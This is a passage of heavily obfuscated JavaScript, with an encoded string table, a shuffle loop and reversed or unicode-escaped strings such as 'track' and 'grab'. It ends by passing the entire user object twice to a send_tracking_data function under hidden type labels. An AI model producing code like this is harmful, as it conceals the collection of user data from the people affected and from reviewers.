_0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();


